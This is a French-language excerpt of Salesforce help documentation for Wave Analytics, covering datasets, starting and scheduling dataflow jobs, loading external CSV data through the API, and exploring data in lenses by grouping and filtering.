

# Jeux de données

Un jeu de données est une collection de données associées, stockées sous un format dénormalisé, mais hautement compressé. Pour créer des jeux de données, plusieurs méthodes sont disponibles. Vous pouvez également modifier des jeux de données après leur création.

Conseil: Pour éviter d'atteindre la limite (250 millions) en nombre maximal de lignes dans des jeux de données, supprimez les jeux de données inutilisés.

CONSULTER ÉGALEMENT :

[Création d'un jeu de données avec des données externes](#page-3628-0) [Modification d'un jeu de données](#page-3634-0) [Suppression d'un jeu de données](#page-3637-0)

# Démarrage, arrêt et replanification des tâches de flux de données

Une tâche de flux de données est exécutée selon un planning quotidien. Vous pouvez replanifier l'heure d'exécution de la tâche. Si vous ne voulez pas attendre l'heure d'exécution prévue, votre pouvez démarrer une tâche pour charger des données immédiatement. Vous pouvez également arrêter une tâche.

Remarque: Vous ne pouvez pas exécuter plusieurs instances d'un flux de données à la fois.  $\mathbb{Z}$ 

**1.** Dans Wave Analytics, cliquez sur l'icône Engrenage ( $\blacktriangle$ ), puis sur **Surveillance des données** pour ouvrir la surveillance des données.

La surveillance des données comprend deux vues : la vue Flux de données et la vue Tâche. La vue Flux de données est affichée par défaut.

**2.** Pour exécuter des tâches dans le flux de données, cliquez sur la liste des actions (1) du flux de données.

# AUTORISATIONS **UTILISATEUR**

Pour accéder à la surveillance des données :

**•** "Modifier les flux de données Wave Analytics" ou "Gérer Wave Analytics"

Pour démarrer une tâche de flux de données :

**•** Modifier les flux de données de Wave **Analytics** 



La liste des actions comprend les options suivantes : **Télécharger**, **Charger**, **Démarrer** et **Planifier**.

- **3.** Pour exécuter le flux de données immédiatement, cliquez sur **Démarrer** dans la liste des actions. La tâche de flux de données est ajoutée à la file d'attente des tâches. Pendant l'exécution du flux de données, le bouton **Démarrer** est grisé.
- 4. Pour arrêter une tâche de flux de données en cours d'exécution, cliquez sur **x** en regard du statut de la tâche. Si vous cliquez sur **Démarrer** pour redémarrer un flux de données arrêté, la tâche recommence depuis le début (la tâche du flux de données ne reprend pas à l'endroit où elle a été interrompue).
- **5.** Pour changer l'heure planifiée pour l'exécution du flux de données, cliquez sur **Planifier** dans la liste des actions.

# Surveillance des données

La surveillance des données fournit des options de gestion des tâches.

CONSULTER ÉGALEMENT : [Démarrage du flux de données](#page-3559-0) [Replanification du flux de données](#page-3562-0) [Surveillance d'une tâche de flux de données](#page-3561-0) [Surveillance d'un chargement de données externes](#page-3632-0)

# Données externes

Vous pouvez intégrer des données externes à Wave Analytics afin qu'elles soient disponibles pour des requêtes dans l'explorateur et le concepteur.



L'API des données externes permet de charger des fichiers de données externes dans Wave Analytics. L'API des données externes peut charger des fichiers .csv. Vous pouvez également spécifier la structure de vos données en définissant des métadonnées sous le format JSON.

L'API des données externes est disponible dans l'API version 31 et supérieure.

Les principales étapes du chargement de données externes à l'aide de l'API sont les suivantes :

- **1.** Préparer vos données sous le format CSV puis créer un fichier de métadonnées afin de spécifier la structure des données.
- **2.** Connecter par programmation à votre organisation Salesforce.
- **3.** Configurer le chargement en insérant une ligne dans l'objet InsightsExternalData, puis définir les valeurs d'entrée, notamment le nom du jeu de données, le format des données et l'opération à exécuter sur les données.
- **4.** Diviser vos données en blocs de 10 Mo, et charger les blocs dans des objets InsightsExternalData.
- **5.** Démarrer le chargement en mettant à jour le champ Action dans l'objet InsightsExternalData.
- **6.** Surveiller les mises à jour du statut de l'objet InsightsExternalData et vérifier que le chargement du fichier a réussi.

# Exploration et visualisation des données

Parfois, lorsque vous examinez une gigantesque quantité de données commerciales, vous savez exactement ce que vous recherchez. D'autres fois, vous n'en avez aucune idée, mais vous reconnaissez les données qui s'affichent. Wave Analytics de Salesforce offre une méthode rapide et fluide pour découvrir les informations intéressantes que vos données contiennent, et pour créer des visuels adaptés.

Une fois vos données chargées, vous pouvez les explorer librement. Explorez les données à l'aide de visualisations interactives. Révélez des informations inattendues qui peuvent transformer votre activité. Laissez ensuite Wave Analytics générer des graphiques dynamiques, efficaces et riches en informations.
#### [Exploration et visualisation interactives de vos données](#page-3672-0)

L'exploration des données est un processus interactif. Il comprend généralement les étapes suivantes : afficher, explorer, affiner, enregistrer et partager.

#### [Accès à Wave Analytics](#page-3673-0)

Accédez à Wave Analytics en ouvrant le menu des applications Force.com dans l'en-tête de Salesforce, puis en cliquant sur **Wave Analytics**.

#### [Collectes de données dans Wave Analytics](#page-3673-1)

Plusieurs types de collection de données sont disponibles à partir de la page d'accueil. Les jeux de données, les perspectives, les tableaux de bord et les applications représentent des niveaux de précision. Vous pouvez représenter les données brutes chargées dans vos systèmes sources ou des vues très épurées de vos données.

#### [Concepts d'exploration des données](#page-3674-0)

En apprenant à explorer et à visualiser vos données, il est utile de revoir les principaux concepts tels que la visualisation, la mesure et la dimension.

#### [Exploration de vos données](#page-3675-0)

Découvrez les informations inattendues que vos données peuvent révéler en les explorant et en les visualisant de façon interactive à l'aide des outils de l'explorateur.

#### [Clonage d'une visualisation](#page-3691-0)

Pour mieux exploiter une visualisation, clonez-la dans un nouvel onglet où vous pourrez poursuivre votre exploration tout en conservant l'original dans son propre onglet.

#### [Sauvegarde d'une visualisation](#page-3691-1)

Sauvegardez votre visualisation en tant que perspective.

#### [Partage d'une visualisation](#page-3692-0)

Partagez une visualisation avec vos collègues en publiant sur Chatter, en obtenant son URL unique ou en téléchargeant une capture d'écran de ce programme. Une publication Chatter fournit une image et un lien vers la ressource (perspective, tableau de bord, ou application) dans Wave Analytics. Les collègues qui disposent du lien et d'un accès à la ressource en question peuvent accéder aux informations présentées et les explorer. Pour partager sans octroyer l'accès aux ressources, utilisez l'option de capture d'écran.

## <span id="page-3672-0"></span>[Exportation d'une visualisation en tant qu'image](#page-3693-0)

Exportez votre visualisation actuelle pour l'enregistrer dans un fichier image.

# Exploration et visualisation interactives de vos données

L'exploration des données est un processus interactif. Il comprend généralement les étapes suivantes : afficher, explorer, affiner, enregistrer et partager.



- **•** Afficher : visualisez le jeu de données.
- **•** Explorer : découvrez les limites et la présentation de vos données. Alternez entre les différentes vues, agrandissez et réduisez, et observez ce que renvoient les diverses options.
- **•** Affiner : concentrez votre vue sur les données les plus importantes. Déterminez le niveau de détail et le classement le plus facile à comprendre pour vos collègues. Sélectionnez la visualisation du graphique la plus appropriée.
- **•** Enregistrer : sauvegardez votre travail.
- <span id="page-3673-0"></span>**•** Partager : montrez votre vue à d'autres utilisateurs. Pour une présentation plus formelle, élaborez un tableau de bord à partir de votre visualisation.

# Accès à Wave Analytics

Accédez à Wave Analytics en ouvrant le menu des applications Force.com dans l'en-tête de Salesforce, puis en cliquant sur **Wave Analytics**.

**1.** Ouvrez Wave Analytics.



<span id="page-3673-1"></span>À partir de la page d'accueil, vous pouvez explorer l'ensemble des données auxquelles vous avez accès.

# Collectes de données dans Wave Analytics

Plusieurs types de collection de données sont disponibles à partir de la page d'accueil. Les jeux de données, les perspectives, les tableaux de bord et les applications représentent des niveaux de précision. Vous pouvez représenter les données brutes chargées dans vos systèmes sources ou des vues très épurées de vos données.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour accéder à Wave Analytics :

- **•** Utiliser Wave Analytics
- **•** Un jeu de données contient une série de données sources spécialement mises en forme et optimisées pour l'exploration interactive.
- **•** Les perspectives correspondent à une vue particulière des données d'un jeu de données. Elles permettent d'explorer les données à l'aide d'analyses et de visualisations.
- **•** Un tableau de bord est un ensemble organisé de graphiques, de métriques et de tableaux qui repose sur les données d'une ou de plusieurs perspectives.
- **•** Une application contient n'importe quelle combinaison de tableaux de bord, de perspectives et de jeux de données qui permet de partager votre analyse des données avec des collègues. Les applications sont semblables à des dossiers : elles permettent aux utilisateurs d'organiser leurs projets de données, privés et partagés, et de contrôler le partage.

# <span id="page-3674-0"></span>Concepts d'exploration des données

En apprenant à explorer et à visualiser vos données, il est utile de revoir les principaux concepts tels que la visualisation, la mesure et la dimension.

Une visualisation correspond généralement à un tableau ou à un graphique, par exemple un graphique à barres, un graphique en anneau, une chronologie ou une carte thermique. Elle peut également représenter des données dans un tableau, par exemple un tableau de comparaison ou un tableau croisé dynamique. Chaque visualisation est associée à une requête sous-jacente qui permet à Wave Analytics de récupérer les informations à partir de la source de données.

Une mesure est une valeur quantitative, par exemple un chiffre d'affaires ou un taux de change. Vous pouvez appliquer des formules mathématiques sur des mesures, par exemple pour calculer le chiffre d'affaires total et le taux de change minimum. Les Mesures ont un nom (chiffre d'affaires) et des valeurs (1 000 000 \$). Lorsque vous visualisez un graphique dans Wave Analytics, il est important de tenir compte des points suivants :

- **•** Le graphique affiche une fraction de vos données en fonction d'une quantité ou d'un montant, ou il affiche des données tabulaires.
- **•** Une mesure est généralement agrégée d'une certaine façon, ce qui signifie qu'une formule lui a été appliquée. Par exemple, lorsque vous consultez un jeu de données pour la première fois, généralement une simple agrégation, telle que le nombre de lignes, est affichée. Généralement, vous agrégez les données en utilisant une autre méthode (somme, moyenne, maximum, etc.) en explorant, en modifiant ou en ajoutant des mesures, mais vous spécifiez toujours la méthode d'agrégation lors de la sélection de la mesure.
- **•** Vous pouvez identifier les mesures par leur position (éléments les plus à gauche dans le coin supérieur gauche d'une perspective) et par le texte indiquant la méthode d'agrégation (par exemple Somme du chiffre d'affaires).
- ATTENTION: Si vous exécutez une requête qui agrège des mesures (par exemple, une somme ou un regroupement) et que le résultat dépasse la limite définie pour un champ numérique (36 028 797 018 963 967), la valeur est excessive et Wave Analytics renvoie un résultat incorrect.

Une dimension est une valeur qualitative, par exemple une région, un nom de produit ou un numéro de modèle. Les dimensions sont pratiques pour regrouper et filtrer vos données. Contrairement aux mesures, vous ne pouvez pas appliquer des formules mathématiques sur des dimensions. De la même façon que les mesures, les dimensions ont un nom (région/province) et des valeurs (nord-est). L'heure est généralement considérée en tant que dimension plutôt qu'une mesure.

# <span id="page-3675-0"></span>Exploration de vos données

Découvrez les informations inattendues que vos données peuvent révéler en les explorant et en les visualisant de façon interactive à l'aide des outils de l'explorateur.

## [Affichage de vos données dans une perspective](#page-3676-0)

Lorsque vous examinez les données en mode d'exploration, vous utilisez une perspective. Une perspective regroupe plusieurs aspects : elle affiche vos données dans un jeu de données, elle permet d'explorer les données dans une représentation graphique et sert de base à l'élaboration de tableaux de bord.

## [Regroupement des données en catégories](#page-3677-0)

Regroupez les données pour les organiser et les afficher dans des catégories pratiques. Par exemple, pour rechercher des modèles saisonniers dans vos cycles commerciaux, regroupez les données des opportunités par le mois de conclusion des affaires.

## [Filtrage de vos données](#page-3679-0)

Appliquez des filtres dans une perspective afin de simplifier votre graphique et mettre en évidence le jeu de données le plus important pour votre service commercial, projet ou équipe de direction. Par exemple, limitez votre visualisation à certains exercices fiscaux.

## [Modification de l'ordre de tri](#page-3681-0)

Déterminez si les données de visualisation de votre graphique sont triées par ordre ascendant, descendant, ou non triées.

## [Modification du type de graphique](#page-3681-1)

Passez d'un type de graphique à un autre pour déterminer les options de visualisation qui illustrent le mieux vos données.

## [Modification des mesures](#page-3683-0)

Votre choix de mesures définit la visualisation globale et détermine l'étendue de votre exploration. Par exemple, changez la mesure ainsi que la méthode d'agrégation de « Nombre d'opportunités » à « Total des montants ». Ajoutez ensuite une deuxième mesure pour afficher les deux visualisations côte à côte.

## [Modification de l'échelle du graphique](#page-3685-0)

Modifiez l'échelle d'un graphique, par exemple l'application d'une échelle logarithmique. Les options disponibles dépendent du type de graphique.

## [Création de colonnes calculées à l'aide du tableau de comparaison](#page-3686-0)

Utilisez le tableau de comparaison pour définir des formules personnalisées avec des colonnes de données. Affichez les mesures les unes à côté des autres et effectuez des calculs sur les colonnes et les lignes du tableau.

## [Retour à une vue précédente à l'aide de l'historique](#page-3688-0)

L'exploration de vos données peut emprunter de multiples chemins, qui ne sont pas tous riches en enseignements. Vous pouvez toutefois revenir en arrière. L'explorateur enregistre l'historique complet de votre activité dans une perspective. Si une modification de votre perspective ne donne aucun résultat intéressant, ou si vous souhaitez simplement revoir ces superbes animations, utilisez l'historique pour rétablir rapidement un état antérieur de votre visualisation.

## [Application de groupes et de filtres par copier-coller en utilisant le presse-papiers de votre navigateur](#page-3689-0)

Vous naviguez parfois dans plusieurs directions en explorant un jeu de données, par exemple pour essayer différents regroupements ou observer les données sous plusieurs angles. Au lieu d'explorer une perspective de façon linéaire et d'utiliser l'outil historique pour revenir en arrière puis partir dans une nouvelle direction, vous pouvez explorer plusieurs directions à la fois en ouvrant le même jeu de données sous plusieurs onglets Wave Analytics. Utilisez ensuite la fonction copier-coller de l'explorateur afin de répliquer des regroupements et des filtres spécifiques d'un onglet à l'autre.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher les visualisations :

## [Affichage de la requête sous-jacente de votre perspective](#page-3690-0)

Wave Analytics utilise le langage SAQL (Salesforce Analytics Query Language) en arrière-plan dans les perspectives et les tableaux de bord afin de regrouper des données pour les visualisations. Ouvrez le visualiseur SAQL pour examiner la requête SAQL sous-jacente en cours d'écriture ou pour la copier et l'utiliser à un autre emplacement.

## <span id="page-3676-0"></span>Affichage de vos données dans une perspective

Lorsque vous examinez les données en mode d'exploration, vous utilisez une perspective. Une perspective regroupe plusieurs aspects : elle affiche vos données dans un jeu de données, elle permet d'explorer les données dans une représentation graphique et sert de base à l'élaboration de tableaux de bord.

**1.** Dans la page d'accueil, cliquez sur un jeu de données ou sur une perspective. Une perspective s'ouvre sous un nouvel onglet. Par exemple, la perspective ci-dessous s'ouvre sur un graphique à barres qui montre le nombre de lignes dans le jeu de données d'une opportunité.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher les visualisations :



# <span id="page-3677-0"></span>Regroupement des données en catégories

Regroupez les données pour les organiser et les afficher dans des catégories pratiques. Par exemple, pour rechercher des modèles saisonniers dans vos cycles commerciaux, regroupez les données des opportunités par le mois de conclusion des affaires.

**1.** Cliquez sur le bouton **Groupe**.



**2.** Dans la zone de recherche, saisissez les premières lettres de la dimension avec laquelle vous souhaitez regrouper les données, par exemple Date de fermeture.

Les dimensions de vos données déterminent les catégories disponibles pour le regroupement.



**3.** Survolez la ligne Date de fermeture. Cliquez sur le bouton **Échelle** affiché à droite.



**4.** Dans la liste Échelle de dates du calendrier, cliquez sur Mois.



Le graphique à barres passe d'une barre unique à plusieurs barres qui présentent les données organisées séparément par année et par mois de conclusion.



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher les visualisations :



**5.** Pour ajouter un deuxième regroupement, également appelé regroupement empilé, cliquez sur le bouton **Groupe**. Dans la case de recherche, saisissez la dimension StageName, puis sélectionnez-la.

À ce stade, nous nous contentons d'ajouter un groupe. Si vous aviez cliqué sur le bouton **Filtrer**, un groupe et un filtre auraient été ajoutés.



La visualisation change pour afficher les données organisées par les deux dimensions. Une couleur est attribuée à chaque catégorie des entrées du dernier sous-groupe et la légende des couleurs est affichée à droite. Une perspective peut inclure jusqu'à quatre regroupements.



# <span id="page-3679-0"></span>Filtrage de vos données

Appliquez des filtres dans une perspective afin de simplifier votre graphique et mettre en évidence le jeu de données le plus important pour votre service commercial, projet ou équipe de direction. Par exemple, limitez votre visualisation à certains exercices fiscaux.

**1.** Cliquez sur **Filtrer**.



Dans la boîte de dialogue Ajouter un filtre, les mesures sont répertoriées en haut, suivies des dimensions.



**2.** Sélectionnez la dimension FiscalYear. Les valeurs de FiscalYear sont affichées.



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour afficher les visualisations :



**3.** Sélectionnez 2012 et 2013, puis cliquez sur **Ajouter**. Si vous utilisez la case de recherche pour retrouver des valeurs de filtrage, notez que la recherche est sensible à la casse.

Le filtre que vous avez appliqué est affiché en regard du bouton **Filtrer**.



